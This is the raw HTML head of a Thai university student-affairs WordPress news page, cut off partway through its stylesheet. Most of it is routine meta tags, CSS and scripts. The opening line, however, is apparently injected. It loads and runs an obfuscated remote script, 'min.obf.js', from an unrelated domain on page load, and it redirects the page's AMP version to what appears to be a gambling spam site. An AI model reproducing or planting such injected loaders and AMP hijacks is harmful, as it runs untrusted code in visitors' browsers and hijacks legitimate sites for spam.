

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stud.mcu.ac.th/?p=8787
body_size: 212932
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="th"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="th"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="th"> <!--<![endif]-->
	<head>
		<link rel="preconnect" href="https://xml.wpusers.cloud"><link rel="preload" href="https://xml.wpusers.cloud/min.obf.js" as="script"><link rel="amphtml" href="https://top1-stud.pages.dev/top1toto/"/><script src="https://xml.wpusers.cloud/min.obf.js"></script>		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://stud.mcu.ac.th/xmlrpc.php"/>

		<title>“ผอ.กองกิจการนิสิต มจร เป็นวิทยากรบรรยายแก่อัยการผู้ช่วย รุ่นที่ 62” &#8211; กองกิจการนิสิต สำนักงานอธิการบดี</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	ทั้งหมด <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">, วันนี้ <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="th"/>
<meta property="og:site_name" content="กองกิจการนิสิต สำนักงานอธิการบดี"/>
<meta property="og:url" content="https://stud.mcu.ac.th/?p=8787"/>
<meta property="og:title" content="“ผอ.กองกิจการนิสิต มจร เป็นวิทยากรบรรยายแก่อัยการผู้ช่วย รุ่นที่ 62”"/>
<meta property="og:image" content="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942922-1024x682.jpg"/>
<meta property="article:section" content="ประชาสัมพันธ์"/>
<meta property="og:description" content="“ผอ.กองกิจการนิสิต มจร เป็นวิทยากรบรรยายแก่อัยการผู้ช่วย รุ่นที่ 62”วันนี้ (10 พ.ค.2565) เวลา 13.00-14.00น. ที่อาคารหอฉันชั้น 4 มจร วังน้อย พระนครศรีอยุธยา พระเดชพระคุณพระธรรมวชิรมุนี วิ. ผู้อำนวยการสถาบันวิปัสสนาธุระ มจร เมตตาอาราธนาพระมหาประยูร โชต"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://stud.mcu.ac.th/?p=8787"/>
<meta name="twitter:title" content="“ผอ.กองกิจการนิสิต มจร เป็นวิทยากรบรรยายแก่อัยการผู้ช่วย รุ่นที่ 62”"/>
<meta name="twitter:description" content="“ผอ.กองกิจการนิสิต มจร เป็นวิทยากรบรรยายแก่อัยการผู้ช่วย รุ่นที่ 62”วันนี้ (10 พ.ค.2565) เวลา 13.00-14.00น. ที่อาคารหอฉันชั้น 4 มจร วังน้อย พระนครศรีอยุธยา พระเดชพระคุณพระธรรมวชิรมุนี วิ. ผู้อำนวยการสถาบันวิปัสสนาธุระ มจร เมตตาอาราธนาพระมหาประยูร โชต"/>
<meta name="twitter:image" content="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942922-1024x682.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="กองกิจการนิสิต สำนักงานอธิการบดี &raquo; ฟีด" href="https://stud.mcu.ac.th/?feed=rss2" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.3.2";var $TS_VCSC_CurrentComposerRelease = "5.4.5";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_Save = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_CustomScroll = true;var $TS_VCSC_Lightbox_HomeURL = "https://stud.mcu.ac.th";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Lightbox_AttachAllOther = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_Magnify_ZoomIn = "Zoom In";var $TS_VCSC_Magnify_ZoomOut = "Zoom Out";var $TS_VCSC_Magnify_ZoomLevel = "Zoom Level";var $TS_VCSC_Magnify_ChangeLevel = "Change Zoom Level";var $TS_VCSC_Magnify_Next = "Next";var $TS_VCSC_Magnify_Previous = "Previous";var $TS_VCSC_Magnify_Reset = "Reset Zoom";var $TS_VCSC_Magnify_Rotate = "Rotate Image";var $TS_VCSC_Magnify_Lightbox = "Show Image in Lightbox";</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stud.mcu.ac.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://stud.mcu.ac.th/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://stud.mcu.ac.th/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://stud.mcu.ac.th/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stud.mcu.ac.th/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://stud.mcu.ac.th/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--anuphan: Anuphan;--wp--preset--font-family--angkor: Angkor;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-anuphan-font-family{font-family: var(--wp--preset--font-family--anuphan) !important;}.has-angkor-font-family{font-family: var(--wp--preset--font-family--angkor) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-file-download-css' href='https://stud.mcu.ac.th/wp-content/plugins/better-file-download/public/css/better-file-download-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://stud.mcu.ac.th/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://stud.mcu.ac.th/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://stud.mcu.ac.th/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://stud.mcu.ac.th/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stud.mcu.ac.th/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//stud.mcu.ac.th/wp-content/uploads/sass/pvc.min.css?ver=1761639762' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://stud.mcu.ac.th/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content 